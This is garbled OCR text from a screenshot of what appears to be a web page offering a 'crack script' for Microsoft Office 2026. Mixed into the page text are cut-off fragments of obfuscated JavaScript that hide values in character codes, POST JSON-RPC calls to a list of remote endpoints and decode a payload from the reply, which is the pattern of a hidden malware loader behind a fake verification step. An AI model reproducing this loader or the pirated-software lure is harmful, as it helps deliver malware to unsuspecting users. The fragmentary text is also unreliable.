
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz CPU for bypass…
GO INSIDE
»
SEEN ON THE STREET
MICROSOFT OFFICE 2026 HOME
& BUSINESS C2R SETUP SUPER-
FAST INSTANT CRACK SCRIPT